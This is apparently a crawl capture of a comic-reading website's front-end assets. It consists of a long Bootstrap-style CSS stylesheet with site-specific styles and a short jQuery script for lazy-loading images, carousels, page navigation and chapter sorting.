    margin-right: .25rem !important
  }
  .mb-lg-1, .my-lg-1 {
    margin-bottom: .25rem !important
  }
  .ml-lg-1, .mx-lg-1 {
    margin-left: .25rem !important
  }
  .m-lg-2 {
    margin: .5rem !important
  }
  .mt-lg-2, .my-lg-2 {
    margin-top: .5rem !important
  }
  .mr-lg-2, .mx-lg-2 {
    margin-right: .5rem !important
  }
  .mb-lg-2, .my-lg-2 {
    margin-bottom: .5rem !important
  }
  .ml-lg-2, .mx-lg-2 {
    margin-left: .5rem !important
  }
  .m-lg-3 {
    margin: 1rem !important
  }
  .mt-lg-3, .my-lg-3 {
    margin-top: 1rem !important
  }
  .mr-lg-3, .mx-lg-3 {
    margin-right: 1rem !important
  }
  .mb-lg-3, .my-lg-3 {
    margin-bottom: 1rem !important
  }
  .ml-lg-3, .mx-lg-3 {
    margin-left: 1rem !important
  }
  .m-lg-4 {
    margin: 1.5rem !important
  }
  .mt-lg-4, .my-lg-4 {
    margin-top: 1.5rem !important
  }
  .mr-lg-4, .mx-lg-4 {
    margin-right: 1.5rem !important
  }
  .mb-lg-4, .my-lg-4 {
    margin-bottom: 1.5rem !important
  }
  .ml-lg-4, .mx-lg-4 {
    margin-left: 1.5rem !important
  }
  .m-lg-5 {
    margin: 3rem !important
  }
  .mt-lg-5, .my-lg-5 {
    margin-top: 3rem !important
  }
  .mr-lg-5, .mx-lg-5 {
    margin-right: 3rem !important
  }
  .mb-lg-5, .my-lg-5 {
    margin-bottom: 3rem !important
  }
  .ml-lg-5, .mx-lg-5 {
    margin-left: 3rem !important
  }
  .p-lg-0 {
    padding: 0 !important
  }
  .pt-lg-0, .py-lg-0 {
    padding-top: 0 !important
  }
  .pr-lg-0, .px-lg-0 {
    padding-right: 0 !important
  }
  .pb-lg-0, .py-lg-0 {
    padding-bottom: 0 !important
  }
  .pl-lg-0, .px-lg-0 {
    padding-left: 0 !important
  }
  .p-lg-1 {
    padding: .25rem !important
  }
  .pt-lg-1, .py-lg-1 {
    padding-top: .25rem !important
  }
  .pr-lg-1, .px-lg-1 {
    padding-right: .25rem !important
  }
  .pb-lg-1, .py-lg-1 {
    padding-bottom: .25rem !important
  }
  .pl-lg-1, .px-lg-1 {
    padding-left: .25rem !important
  }
  .p-lg-2 {
    padding: .5rem !important
  }
  .pt-lg-2, .py-lg-2 {
    padding-top: .5rem !important
  }
  .pr-lg-2, .px-lg-2 {
    padding-right: .5rem !important
  }
  .pb-lg-2, .py-lg-2 {
    padding-bottom: .5rem !important
  }
  .pl-lg-2, .px-lg-2 {
    padding-left: .5rem !important
  }
  .p-lg-3 {
    padding: 1rem !important
  }
  .pt-lg-3, .py-lg-3 {
    padding-top: 1rem !important
  }
  .pr-lg-3, .px-lg-3 {
    padding-right: 1rem !important
  }
  .pb-lg-3, .py-lg-3 {
    padding-bottom: 1rem !important
  }
  .pl-lg-3, .px-lg-3 {
    padding-left: 1rem !important
  }
  .p-lg-4 {
    padding: 1.5rem !important
  }
  .pt-lg-4, .py-lg-4 {
    padding-top: 1.5rem !important
  }
  .pr-lg-4, .px-lg-4 {
    padding-right: 1.5rem !important
  }
  .pb-lg-4, .py-lg-4 {
    padding-bottom: 1.5rem !important
  }
  .pl-lg-4, .px-lg-4 {
    padding-left: 1.5rem !important
  }
  .p-lg-5 {
    padding: 3rem !important
  }
  .pt-lg-5, .py-lg-5 {
    padding-top: 3rem !important
  }
  .pr-lg-5, .px-lg-5 {
    padding-right: 3rem !important
  }
  .pb-lg-5, .py-lg-5 {
    padding-bottom: 3rem !important
  }
  .pl-lg-5, .px-lg-5 {
    padding-left: 3rem !important
  }
  .m-lg-n1 {
    margin: -.25rem !important
  }
  .mt-lg-n1, .my-lg-n1 {
    margin-top: -.25rem !important
  }
  .mr-lg-n1, .mx-lg-n1 {
    margin-right: -.25rem !important
  }
  .mb-lg-n1, .my-lg-n1 {
    margin-bottom: -.25rem !important
  }
  .ml-lg-n1, .mx-lg-n1 {
    margin-left: -.25rem !important
  }
  .m-lg-n2 {
    margin: -.5rem !important
  }
  .mt-lg-n2, .my-lg-n2 {
    margin-top: -.5rem !important
  }
  .mr-lg-n2, .mx-lg-n2 {
    margin-right: -.5rem !important
  }
  .mb-lg-n2, .my-lg-n2 {
    margin-bottom: -.5rem !important
  }
  .ml-lg-n2, .mx-lg-n2 {
    margin-left: -.5rem !important
  }
  .m-lg-n3 {
    margin: -1rem !important
  }
  .mt-lg-n3, .my-lg-n3 {
    margin-top: -1rem !important
  }
  .mr-lg-n3, .mx-lg-n3 {
    margin-right: -1rem !important
  }
  .mb-lg-n3, .my-lg-n3 {
    margin-bottom: -1rem !important
  }
  .ml-lg-n3, .mx-lg-n3 {
    margin-left: -1rem !important
  }
  .m-lg-n4 {
    margin: -1.5rem !important
  }
  .mt-lg-n4, .my-lg-n4 {
    margin-top: -1.5rem !important
  }
  .mr-lg-n4, .mx-lg-n4 {
    margin-right: -1.5rem !important
  }
  .mb-lg-n4, .my-lg-n4 {
    margin-bottom: -1.5rem !important
  }
  .ml-lg-n4, .mx-lg-n4 {
    margin-left: -1.5rem !important
  }
  .m-lg-n5 {
    margin: -3rem !important
  }
  .mt-lg-n5, .my-lg-n5 {
    margin-top: -3rem !important
  }
  .mr-lg-n5, .mx-lg-n5 {
    margin-right: -3rem !important
  }
  .mb-lg-n5, .my-lg-n5 {
    margin-bottom: -3rem !important
  }
  .ml-lg-n5, .mx-lg-n5 {
    margin-left: -3rem !important
  }
  .m-lg-auto {
    margin: auto !important
  }
  .mt-lg-auto, .my-lg-auto {
    margin-top: auto !important
  }
  .mr-lg-auto, .mx-lg-auto {
    margin-right: auto !important
  }
  .mb-lg-auto, .my-lg-auto {
    margin-bottom: auto !important
  }
  .ml-lg-auto, .mx-lg-auto {
    margin-left: auto !important
  }
}
@media(min-width:1200px) {
  .m-xl-0 {
    margin: 0 !important
  }
  .mt-xl-0, .my-xl-0 {
    margin-top: 0 !important
  }
  .mr-xl-0, .mx-xl-0 {
    margin-right: 0 !important
  }
  .mb-xl-0, .my-xl-0 {
    margin-bottom: 0 !important
  }
  .ml-xl-0, .mx-xl-0 {
    margin-left: 0 !important
  }
  .m-xl-1 {
    margin: .25rem !important
  }
  .mt-xl-1, .my-xl-1 {
    margin-top: .25rem !important
  }
  .mr-xl-1, .mx-xl-1 {
    margin-right: .25rem !important
  }
  .mb-xl-1, .my-xl-1 {
    margin-bottom: .25rem !important
  }
  .ml-xl-1, .mx-xl-1 {
    margin-left: .25rem !important
  }
  .m-xl-2 {
    margin: .5rem !important
  }
  .mt-xl-2, .my-xl-2 {
    margin-top: .5rem !important
  }
  .mr-xl-2, .mx-xl-2 {
    margin-right: .5rem !important
  }
  .mb-xl-2, .my-xl-2 {
    margin-bottom: .5rem !important
  }
  .ml-xl-2, .mx-xl-2 {
    margin-left: .5rem !important
  }
  .m-xl-3 {
    margin: 1rem !important
  }
  .mt-xl-3, .my-xl-3 {
    margin-top: 1rem !important
  }
  .mr-xl-3, .mx-xl-3 {
    margin-right: 1rem !important
  }
  .mb-xl-3, .my-xl-3 {
    margin-bottom: 1rem !important
  }
  .ml-xl-3, .mx-xl-3 {
    margin-left: 1rem !important
  }
  .m-xl-4 {
    margin: 1.5rem !important
  }
  .mt-xl-4, .my-xl-4 {
    margin-top: 1.5rem !important
  }
  .mr-xl-4, .mx-xl-4 {
    margin-right: 1.5rem !important
  }
  .mb-xl-4, .my-xl-4 {
    margin-bottom: 1.5rem !important
  }
  .ml-xl-4, .mx-xl-4 {
    margin-left: 1.5rem !important
  }
  .m-xl-5 {
    margin: 3rem !important
  }
  .mt-xl-5, .my-xl-5 {
    margin-top: 3rem !important
  }
  .mr-xl-5, .mx-xl-5 {
    margin-right: 3rem !important
  }
  .mb-xl-5, .my-xl-5 {
    margin-bottom: 3rem !important
  }
  .ml-xl-5, .mx-xl-5 {
    margin-left: 3rem !important
  }
  .p-xl-0 {
    padding: 0 !important
  }
  .pt-xl-0, .py-xl-0 {
    padding-top: 0 !important
  }
  .pr-xl-0, .px-xl-0 {
    padding-right: 0 !important
  }
  .pb-xl-0, .py-xl-0 {
    padding-bottom: 0 !important
  }
  .pl-xl-0, .px-xl-0 {
    padding-left: 0 !important
  }
  .p-xl-1 {
    padding: .25rem !important
  }
  .pt-xl-1, .py-xl-1 {
    padding-top: .25rem !important
  }
  .pr-xl-1, .px-xl-1 {
    padding-right: .25rem !important
  }
  .pb-xl-1, .py-xl-1 {
    padding-bottom: .25rem !important
  }
  .pl-xl-1, .px-xl-1 {
    padding-left: .25rem !important
  }
  .p-xl-2 {
    padding: .5rem !important
  }
  .pt-xl-2, .py-xl-2 {
    padding-top: .5rem !important
  }
  .pr-xl-2, .px-xl-2 {
    padding-right: .5rem !important
  }
  .pb-xl-2, .py-xl-2 {
    padding-bottom: .5rem !important
  }
  .pl-xl-2, .px-xl-2 {
    padding-left: .5rem !important
  }
  .p-xl-3 {
    padding: 1rem !important
  }
  .pt-xl-3, .py-xl-3 {
    padding-top: 1rem !important
  }
  .pr-xl-3, .px-xl-3 {
    padding-right: 1rem !important
  }
  .pb-xl-3, .py-xl-3 {
    padding-bottom: 1rem !important
  }
  .pl-xl-3, .px-xl-3 {
    padding-left: 1rem !important
  }
  .p-xl-4 {
    padding: 1.5rem !important
  }
  .pt-xl-4, .py-xl-4 {
    padding-top: 1.5rem !important
  }
  .pr-xl-4, .px-xl-4 {
    padding-right: 1.5rem !important
  }
  .pb-xl-4, .py-xl-4 {
    padding-bottom: 1.5rem !important
  }
  .pl-xl-4, .px-xl-4 {
    padding-left: 1.5rem !important
  }
  .p-xl-5 {
    padding: 3rem !important
  }
  .pt-xl-5, .py-xl-5 {
    padding-top: 3rem !important
  }
  .pr-xl-5, .px-xl-5 {
    padding-right: 3rem !important
  }
  .pb-xl-5, .py-xl-5 {
    padding-bottom: 3rem !important
  }
  .pl-xl-5, .px-xl-5 {
    padding-left: 3rem !important
  }
  .m-xl-n1 {
    margin: -.25rem !important
  }
  .mt-xl-n1, .my-xl-n1 {
    margin-top: -.25rem !important
  }
  .mr-xl-n1, .mx-xl-n1 {
    margin-right: -.25rem !important
  }
  .mb-xl-n1, .my-xl-n1 {
    margin-bottom: -.25rem !important
  }
  .ml-xl-n1, .mx-xl-n1 {
    margin-left: -.25rem !important
  }
  .m-xl-n2 {
    margin: -.5rem !important
  }
  .mt-xl-n2, .my-xl-n2 {
    margin-top: -.5rem !important
  }
  .mr-xl-n2, .mx-xl-n2 {
    margin-right: -.5rem !important
  }
  .mb-xl-n2, .my-xl-n2 {
    margin-bottom: -.5rem !important
  }
  .ml-xl-n2, .mx-xl-n2 {
    margin-left: -.5rem !important
  }
  .m-xl-n3 {
    margin: -1rem !important
  }
  .mt-xl-n3, .my-xl-n3 {
    margin-top: -1rem !important
  }
  .mr-xl-n3, .mx-xl-n3 {
    margin-right: -1rem !important
  }
  .mb-xl-n3, .my-xl-n3 {
    margin-bottom: -1rem !important
  }
  .ml-xl-n3, .mx-xl-n3 {
    margin-left: -1rem !important
  }
  .m-xl-n4 {
    margin: -1.5rem !important
  }
  .mt-xl-n4, .my-xl-n4 {
    margin-top: -1.5rem !important
  }
  .mr-xl-n4, .mx-xl-n4 {
    margin-right: -1.5rem !important
  }
  .mb-xl-n4, .my-xl-n4 {
    margin-bottom: -1.5rem !important
  }
  .ml-xl-n4, .mx-xl-n4 {
    margin-left: -1.5rem !important
  }
  .m-xl-n5 {
    margin: -3rem !important
  }
  .mt-xl-n5, .my-xl-n5 {
    margin-top: -3rem !important
  }
  .mr-xl-n5, .mx-xl-n5 {
    margin-right: -3rem !important
  }
  .mb-xl-n5, .my-xl-n5 {
    margin-bottom: -3rem !important
  }
  .ml-xl-n5, .mx-xl-n5 {
    margin-left: -3rem !important
  }
  .m-xl-auto {
    margin: auto !important
  }
  .mt-xl-auto, .my-xl-auto {
    margin-top: auto !important
  }
  .mr-xl-auto, .mx-xl-auto {
    margin-right: auto !important
  }
  .mb-xl-auto, .my-xl-auto {
    margin-bottom: auto !important
  }
  .ml-xl-auto, .mx-xl-auto {
    margin-left: auto !important
  }
}
.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, liberation mono, courier new, monospace
}
.text-justify {
  text-align: justify !important
}
.text-wrap {
  white-space: normal !important
}
.text-nowrap {
  white-space: nowrap !important
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}
.text-left {
  text-align: left !important
}
.text-right {
  text-align: right !important
}
.text-center {
  text-align: center !important
}
@media(min-width:576px) {
  .text-sm-left {
    text-align: left !important
  }
  .text-sm-right {
    text-align: right !important
  }
  .text-sm-center {
    text-align: center !important
  }
}
@media(min-width:768px) {
  .text-md-left {
    text-align: left !important
  }
  .text-md-right {
    text-align: right !important
  }
  .text-md-center {
    text-align: center !important
  }
}
@media(min-width:992px) {
  .text-lg-left {
    text-align: left !important
  }
  .text-lg-right {
    text-align: right !important
  }
  .text-lg-center {
    text-align: center !important
  }
}
@media(min-width:1200px) {
  .text-xl-left {
    text-align: left !important
  }
  .text-xl-right {
    text-align: right !important
  }
  .text-xl-center {
    text-align: center !important
  }
}
.text-lowercase {
  text-transform: lowercase !important
}
.text-uppercase {
  text-transform: uppercase !important
}
.text-capitalize {
  text-transform: capitalize !important
}
.font-weight-light {
  font-weight: 300 !important
}
.font-weight-lighter {
  font-weight: lighter !important
}
.font-weight-normal {
  font-weight: 400 !important
}
.font-weight-bold {
  font-weight: 700 !important
}
.font-weight-bolder {
  font-weight: bolder !important
}
.font-italic {
  font-style: italic !important
}
.text-white {
  color: #fff !important
}
.text-primary {
  color: #17a2b8 !important
}
a.text-primary:hover, a.text-primary:focus {
  color: #9b0716 !important
}
.text-secondary {
  color: #6c757d !important
}
a.text-secondary:hover, a.text-secondary:focus {
  color: #494f54 !important
}
.text-success {
  color: #28a745 !important
}
a.text-success:hover, a.text-success:focus {
  color: #19692c !important
}
.text-info {
  color: #17a2b8 !important
}
a.text-info:hover, a.text-info:focus {
  color: #0f6674 !important
}
.text-warning {
  color: #ffc107 !important
}
a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important
}
.text-danger {
  color: #17a2b8 !important
}
a.text-danger:hover, a.text-danger:focus {
  color: #a71d2a !important
}
.text-light {
  color: #f8f9fa !important
}
a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important
}
.text-dark {
  color: #343a40 !important
}
a.text-dark:hover, a.text-dark:focus {
  color: #121416 !important
}
.text-body {
  color: #212529 !important
}
.text-muted {
  color: #6c757d !important
}
.text-black-50 {
  color: rgba(0, 0, 0, .5) !important
}
.text-white-50 {
  color: rgba(255, 255, 255, .5) !important
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0
}
.text-decoration-none {
  text-decoration: none !important
}
.text-reset {
  color: inherit !important
}
.visible {
  visibility: visible !important
}
.invisible {
  visibility: hidden !important
}
@media print {
  *, *::before, *::after {
    text-shadow: none !important;
    box-shadow: none !important
  }
  a:not(.btn) {
    text-decoration: underline
  }
  abbr[title]::after {
    content: " ("attr(title) ")"
  }
  pre {
    white-space: pre-wrap !important
  }
  pre, blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid
  }
  thead {
    display: table-header-group
  }
  tr, img {
    page-break-inside: avoid
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3
  }
  h2, h3 {
    page-break-after: avoid
  }
  @page {
    size: a3
  }
  body {
    min-width: 992px !important
  }
  .container {
    min-width: 992px !important
  }
  .navbar {
    display: none
  }
  .badge {
    border: 1px solid #000
  }
  .table {
    border-collapse: collapse !important
  }
  .table td, .table th {
    background-color: #fff !important
  }
  .table-bordered th, .table-bordered td {
    border: 1px solid #dee2e6 !important
  }
  .table-dark {
    color: inherit
  }
  .table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody {
    border-color: #dee2e6
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6
  }
}
.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
  color: #17a2b8;
  background-color: #fff;
  border-bottom-color: #17a2b8
}
.nav-tabs .nav-link {
  color: #555;
  border-top: none;
  border-bottom: 2px solid #ddd;
  border-left: none;
  border-right: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
a:focus, button:focus {
  outline: none
}
body {
  background-color: #f3efe7;
  color: rgba(0, 0, 0, .84);
  font-family: pingfang sc, heiti sc, microsoft yahei, roboto, helvetica neue, Helvetica, Arial, sans-serif
}
.default-wrapper {
  padding: 1rem;
  background-color: #fff
}
.body-bg {
  background-color: #fff
}
.comicbook-list a {
  text-decoration: none;
  color: inherit
}
.comicbook-list .book {
  border-top: solid 1px #f3f3f3;
  padding: 1rem 0
}
.book .media img {
  width: 100px
}
.page-list .page {
  margin: 0 8px 10px;
  height: 153px;
  overflow: hidden
}
.page-list .page-number {
  margin-top: 8px;
  margin-bottom: 16px;
  text-align: center
}
.align-helper {
  display: inline-block;
  height: 100%;
  vertical-align: top
}
.container-fluid.comic-detail, .container-fluid.comic-viewer-toc {
  max-width: 1320px;
  overflow-x: hidden;
}
.button-shadow {
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .3)
}
.sep {
  color: #aaa
}
p {
  text-align: justify;
  line-height: 180%;
  margin-bottom: 15px
}
.table td, .table th {
  padding: .7em
}
.top-bg {
  padding-bottom: 20px
}
.top-bg2 {}
.top-bg3 {}
.navbar {
  font-size: 1rem;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .3)
}
.shadow {
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .3)
}
.comic-meta-data-table th {
  white-space: nowrap;
  width: 80px
}
.comic-meta-data-table td {
  width: 100%
}
.carousel-caption {
  bottom: 0;
  padding-bottom: 10px
}
.carousel-caption h2 {
  font-size: 16px;
  margin: 0;
  text-shadow: 0 2px 2px #000;
  font-weight: 400
}
.table {
  font-size: 14px
}
.top10-number {
  text-align: right;
  padding-right: 10px;
  font-size: 1.5rem;
  margin-top: -5px;
  color: lightgrey;
  display: block;
  width: 40px
}
.top10-item {
  margin-bottom: 15px;
  padding: 0
}
.top10-list p {
  margin-bottom: 0
}
.comicbook-index h2 {
  font-weight: 600
}
.comicbook-index h2, .comicbook-index .comic-author {
  font-size: 14px
}
.one-line {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis
}
.comic-detail-section h2 {
  margin-top: 2rem
}
.comic-detail-section table tbody {
  width: 100%;
  background-color: #f8f9fa
}
.comic-detail-section table td, .comic-detail-section table th {
  border: 1px solid #a2a9b1
}
.comic-detail-section th {
  white-space: nowrap;
  background-color: #eaecf0
}
.comic-detail-section dl {
  margin-left: 1rem
}
.comic-detail-section dt {
  padding-top: .5rem;
  margin-bottom: .5rem;
  display: block
}
.comic-detail-section dd {
  margin-bottom: .5rem;
  margin-left: 2rem
}
.comic-detail-section h3 {
  margin-top: 2rem;
  margin-bottom: 1rem
}
.comic-detail-section h4 {
  padding-top: 1rem;
  margin-bottom: 1rem
}
.comic-detail-section ul li {
  padding: .3rem 0;
  line-height: 180%
}
.dropdown-menu a {
  line-height: 180%
}
.comic-book-unit .comic-book-cover {
  width: 120px
}
.comic-filter-normal .badge {
  width: 100%;
  font-weight: 400;
  margin-bottom: .4rem;
  padding: .35rem .2rem
}
.selected-comic-filter .table th {
  width: 80px
}
.comic-pub-info-section .book_meta {
  margin-bottom: 0
}
.comic-pub-info-section .book_desc {
  margin-bottom: .5rem
}
.book_meta li span {
  color: #a9a9a9
}
.book_meta .list-inline {
  margin-bottom: 0
}
.title_color {
  color: #ff4500
}
.feed_trans {
  background-color: #f1fff7
}
.comic-main-section .creators {
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
  margin-top: .3rem;
  line-height: 1.5rem
}
.comic-main-section .creators li {
  display: list-item
}
.comic-main-section .creators li:not(:last-child)::after {
  padding: 0 .2rem;
  color: rgba(0, 0, 0, .5);
  content: "×"
}
.comic-main-section .creators li a:hover {
  text-decoration: none
}
.comic-main-section .cover {
  width: 100%
}
.comic-main-section .cover img {
  width: 100%;
}
.comic-main-section .comic-info {
  width: 100%
}
.comic-info .comic-title {
  margin-bottom: 0
}
.comic-info .tags {
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  font-size: .7rem;
  padding-left: 0;
  list-style: none;
  margin-top: 1rem;
  margin-bottom: 1rem;
  line-height: 1.5rem
}
.comic-info .tags li {
  display: list-item;
  margin-bottom: .2rem
}
.comic-info .tags li:not(:last-child) {
  padding-right: .4rem
}
.comic-info .tags li a {
  color: rgba(0, 0, 0, .6);
  background-color: rgba(0, 0, 0, .1);
  padding: .1rem .5rem .13rem;
  border-radius: .6rem;
  transition-duration: 500ms
}
.comic-info .tags li a:hover {
  background-color: rgba(0, 0, 0, .2);
  text-decoration: none
}
.comic-info .actions {
  margin-top: 2rem
}
.comic-info .actions .button-read {
  display: block;
  padding: .6rem 1rem;
  background-color: #17a2b8;
  color: #fff;
  text-decoration: none;
  font-size: 1rem;
  border-radius: .3rem;
  transition-duration: 500ms;
  text-align: center;
  max-width: 400px;
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .3)
}
.comic-info .actions .button-read:hover {
  box-shadow: 0 1px 40px 0 rgba(0, 0, 0, .3)
}
.comicbook-index a {
  color: rgba(0, 0, 0, .6);
  transition-duration: 500ms
}
.comicbook-index a:hover {
  color: rgba(0, 0, 0, .8);
  text-decoration: none
}
.comic-detail-section .content-wrapper.show {
  height: auto;
  overflow: visible
}
.comic-detail-section .content-wrapper {
  position: relative;
  height: 350px;
  overflow: hidden
}
.comic-detail-section .mask {
  width: 100%;
  height: 100px;
  position: absolute;
  left: 0;
  bottom: 0;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), white)
}
.links-of-books {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap
}
.links-of-books li {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
  display: list-item;
  margin-bottom: .5rem;
  min-width: 3.5rem
}
.links-of-books li {
  margin: 0 .25rem .5rem
}
.links-of-books a {
  display: block;
  width: 100%;
  color: #17a2b8;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  user-select: none;
  border: 1px solid #17a2b8;
  padding: .375rem .75rem .275rem;
  font-size: .875rem;
  line-height: 1.5;
  border-radius: .25rem;
  transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
.links-of-books a:hover {
  text-decoration: none;
  background-color: #17a2b8;
  color: #fff
}
.links-of-books a.active {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8
}
.links-of-books .fixed-wd-num {
  width: 6rem
}
.links-of-books .fixed-a-es {
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis
}
.comic-cover img {
  max-width: 50%;
  height: auto
}
#all {
  width: 100%;
  height: 100%;
  position: relative
}
#left {
  position: absolute;
  float: left;
  width: 50%;
  height: 100%;
  z-index: 99
}
#right {
  position: absolute;
  float: right;
  width: 50%;
  height: 100%;
  margin-left: 50%;
  z-index: 99
}
.breadcrumb-bar {
  display: flex;
  justify-content: space-between;
  margin: 1rem 0;
  background-color: #fff;
  padding: .75rem 1rem
}
.breadcrumb-bar .links {
  width: 100%;
  overflow: hidden;
  position: relative;
  margin-right: 1rem
}
.breadcrumb-bar .mask {
  position: absolute;
  right: 0;
  width: 5rem;
  height: 100%;
  background: linear-gradient(to right, rgba(255, 255, 255, 0), #ffffff)
}
.breadcrumb-bar .mask-2 {
  position: absolute;
  right: 0;
  width: 5rem;
  height: 100%;
  background: linear-gradient(to right, rgba(255, 255, 255, 0), #f7f7f6)
}
.breadcrumb-bar ol {
  display: flex;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  color: #6c757d
}
.breadcrumb-bar ol li {
  white-space: nowrap
}
.breadcrumb-bar ol li:not(:last-child)::after {
  padding: 0 .4rem;
  color: #9aa4ac;
  content: "/";
  display: inline-block
}
.breadcrumb-bar .action {
  white-space: nowrap
}
.mask-content {
  margin: 0 !important
}
.mask-title {
  font-size: .7rem;
  width: 100%;
  text-align: center;
  color: #fff;
  padding: .25rem !important;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: #343a40
}
.relation-cc a:hover {
  text-decoration: none
}
.loading {
  position: absolute;
  display: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #f3efe7
}
.loading .load-pic {
  margin: 25% auto
}
.vg-word-break {
  word-wrap: break-word
}
.header-wrapper {
  display: grid;
  grid-template-columns: 1fr auto 1fr;
  padding-top: 1rem;
  padding-bottom: 1rem;
  column-gap: 1rem
}
.nav-search-wrapper {
  border-top: solid 1px rgba(0, 0, 0, .1);
  border-bottom: solid 1px rgba(0, 0, 0, .1);
  padding: 1rem 0;
  margin: .5rem 0
}
.img-wrapper {
  width: 100%;
  overflow: hidden;
}
.img-wrapper img {
  width: 100%;
}
.index-slide .img-wrapper {
  height: 250px;
}
.img-fit {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.pic-link {
  display: block;
  position: relative;
  z-index: 0;
  padding-bottom: 133%;
}
.pic-link-h {
  padding-bottom: 56.25%;
}
.pic-link .img-wrapper {
  position: absolute;
  z-index: 0;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.hide-text .comic-name, .hide-text .comic-author {
  display: none;
}
@media (min-width: 1400px) {
  .container-xxl {
    max-width: 1320px;
  }
}
.flinks {
  padding: .75rem 1rem;
  margin-bottom: 1rem;
  background-color: #fff;
  border-radius: .25rem
}
.flinks a {
  font-weight: 400;
  margin-bottom: .4rem;
  padding: .35rem .2rem;
  margin-right:10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.manhuajiang.com/template/default/js/script.js
body_size: 2112
content:
function sortNum(num_div, type = "desc") {
  var divTestJQ = num_div;
  var divJQ = $(">li.sort_div", divTestJQ);
  var EntityList = [];
  divJQ.each(function () {
    var thisJQ = $(this);
    EntityList.push({
      Name: parseInt(thisJQ.attr("data-sort")),
      JQ: thisJQ
    });
  });
  EntityList.sort(function (a, b) {
    if (type == "desc") {
      return b.Name - a.Name;
    } else {
      return a.Name - b.Name;
    }
  });
  for (var i = 0; i < EntityList.length; i++) {
    EntityList[i].JQ.appendTo(divTestJQ);
  };
}
$(function () {
  $(".lazyload").lazyload({
    effect: "fadeIn",
    failure_limit: 50,
    skip_invisible: false,
    threshold: 200
  });
  // 解析当前 URL 的查询参数并设置为初始页码
  var queryParams = new URLSearchParams(window.location.search);
  var initialPage = queryParams.get('page') ? parseInt(queryParams.get('page')) - 1 : 0; // 默认页码为0（第一页）

  if ($("#slide1").length > 0) {
    var indexSwiper = new Swiper('#slide1', {
      loop: true,
      autoplay: true,
      lazy: {
        loadPrevNext: true,
        loadPrevNextAmount: 5,
      },
      navigation: {
        nextEl: '.carousel-control-next',
        prevEl: '.carousel-control-prev',
      },
      slidesPerView: 1,
      breakpoints: {
        768: {
          slidesPerView: 3,
        },
      },
    });
  }
  var playerSwiper;
  if ($("#all").length > 0) {
    playerSwiper = new Swiper('#all', {
      lazy: {
        loadPrevNext: true,
        loadPrevNextAmount: 5,
      },
      effect: 'fade',
      fadeEffect: {
        crossFade: true,
      },
      autoHeight: true,
      initialSlide: initialPage, // 设置初始幻灯片
      on: {
        slideChange: function () {
            // 获取当前页码
            var currentPage = this.activeIndex + 1; // 索引从0开始，页码从1开始
            // 修改 URL 的查询参数部分来反映当前页码
            var newUrl = window.location.protocol + "//" + window.location.host + window.location.pathname + '?page=' + currentPage;
            window.history.pushState({page: currentPage}, 'Page ' + currentPage, newUrl);
            // 更新页面元素，如页码显示等
            $(".vg-page-selector").val(this.activeIndex);
            $(".c_nav_page").text(currentPage);
            $(window).scrollTop($("h1").offset().top - 12);
        },
      }
      
    });

    $(".vg-page-selector").change(function(){
      playerSwiper.slideTo($(this).val());
    });
    $(".ppre").click(function () {
    if (playerSwiper.activeIndex == 0) {
      alert('本话没有上一页了,请选择上集');
    } else {
      playerSwiper.slidePrev();
      var currentPage = playerSwiper.activeIndex + 1;
      var newUrl = window.location.protocol + "//" + window.location.host + window.location.pathname + '?page=' + currentPage;
      window.history.pushState({page: currentPage}, 'Page ' + currentPage, newUrl);
    }
  });
  $(".pnext").click(function () {
    if (playerSwiper.activeIndex == playerSwiper.slides.length - 1) {
      alert('本话没有下一页了,请选择下集');
    } else {
      playerSwiper.slideNext();
      var currentPage = playerSwiper.activeIndex + 1;
      var newUrl = window.location.protocol + "//" + window.location.host + window.location.pathname + '?page=' + currentPage;
      window.history.pushState({page: currentPage}, 'Page ' + currentPage, newUrl);
    }
  });
  }
  if($(".relation-like li").length==0){
     $(".relation-like").hide();
  }
  if($(".relation-author li").length==0){
     $(".relation-author").hide();
  }
  var sort = $(".sort");
  var type = 0;
  sort.click(function () {
    let sort_div = $(this).parent().parent().parent().find(".num_div");
    let sort_type = $(this).data('sort-type');
    if (sort_type !== "undefied") {
      type = sort_type;
    }
    if (type == 0) {
      sortNum(sort_div, "desc");
      type = 1;
      $(this).data('sort-type', 1);
    } else {
      sortNum(sort_div, "asc");
      type = 0;
      $(this).data('sort-type', 0);
    }
  });
});
